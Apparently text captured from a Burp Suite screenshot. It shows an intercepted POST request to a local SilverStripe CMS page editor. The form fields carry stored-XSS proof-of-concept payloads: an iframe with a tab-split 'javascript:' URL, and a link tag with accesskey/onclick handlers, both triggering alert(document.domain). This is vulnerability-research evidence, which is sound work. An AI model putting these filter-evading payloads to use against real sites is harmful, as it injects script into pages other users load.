 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /silverstripe/my-project/admin/pages/edit/EditForm/7/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Pjax: CurrentForm,Breadcrumbs
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 2018
11 Origin: http://localhost
12 Connection: close
13 Referer: http://localhost/silverstripe/my-project/admin/pages/edit/show/7
14 Cookie: alc_enc=1%3Ac3d1b23a77dc3d548328cf0e7ffb45e91c08e930; alc_device=2d1db72a88c8d92b68cde57f8a15613a0f1518c3; PHPSESSID=efv4ur5npble40p9p8i2ae7ikb; cookieconsent_status=dismiss;
usernamecookie=admin%40shopizer.com; cms-menu-sticky=false
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 Title=New+Page+001&URLSegment=new-page-001&MenuTitle=New+Page+001&Content=<iframe+src="javasc%09ript:alert(document.domain)">&MetaDescription=%3Ch1%3E001xxxx%3C%2Fh1%3E&ExtraMeta=
%3Clink+rel%3D%22canonical%22+accesskey%3D%22X%22+onclick%3D%22alert(document.domain)%22%3E&ClassName=Page&ParentID=1&SecurityID=68d77411be49eab71f4218f897fd46fecfea0236&ID=7&
AbsoluteLink=http%3A%2F%2Flocalhost%2Fsilverstripe%2Fmy-project%2Fhome%2Fnew-page-001%2F&LiveLink=
http%3A%2F%2Flocalhost%2Fsilverstripe%2Fmy-project%2Fhome%2Fnew-page-001%2F%3Fstage%3DLive&StageLink=
http%3A%2F%2Flocalhost%2Fsilverstripe%2Fmy-project%2Fhome%2Fnew-page-001%2F%3Fstage%3DStage&ArchiveWarningMessage=
Warning%3A+This+page+and+all+of+its+child+pages+will+be+unpublished+before+being+sent+to+the+archive.%5Cn%5CnAre+you+sure+you+want+to+proceed%3F&TreeTitle=
%3Cspan+class%3D%22jstree-pageicon+page-icon+font-icon-page+class-Page%22%3E%3C%2Fspan%3E%3Cspan+class%3D%22item%22+data-allowedchildren%3D%22%5B%7B%26quot%3BClassName%26quot%3B%3A%26quo
t%3BPage%26quot%3B%2C%26quot%3BTitle%26quot%3B%3A%26quot%3BPage%26quot%3B%2C%26quot%3BIconClass%26quot%3B%3A%26quot%3Bfont-icon-page%26quot%3B%7D%2C%7B%26quot%3BClassName%26quot%3B%3A%26
quot%3BSilverStripe%5C%5CErrorPage%5C%5CErrorPage%26quot%3B%2C%26quot%3BTitle%26quot%3B%3A%26quot%3BError+Page%26quot%3B%2C%26quot%3BIconClass%26quot%3B%3A%26quot%3Bfont-icon-p-error%26q
uot%3B%7D%2C%7B%26quot%3BClassName%26quot%3B%3A%26quot%3BSilverStripe%5C%5CCMS%5C%5CModel%5C%5CRedirectorPage%26quot%3B%2C%26quot%3BTitle%26quot%3B%3A%26quot%3BRedirector+Page%26quot%3B%
2C%26quot%3BIconClass%26quot%3B%3A%26quot%3Bfont-icon-p-redirect%26quot%3B%7D%2C%7B%26quot%3BClassName%26quot%3B%3A%26quot%3BSilverStripe%5C%5CCMS%5C%5CModel%5C%5CVirtualPage%26quot%3B%2
C%26quot%3BTitle%26quot%3B%3A%26quot%3BVirtual+Page%26quot%3B%2C%26quot%3BIconClass%26quot%3B%3A%26quot%3Bfont-icon-p-virtual%26quot%3B%7D%5D%22%3ENew+Page+001%3C%2Fspan%3E&Action=
content&action_publish=1&BackURL=http%3A%2F%2Flocalhost%2Fsilverstripe%2Fmy-project%2Fadmin%2Fpages%2Fedit%2Fshow%2F7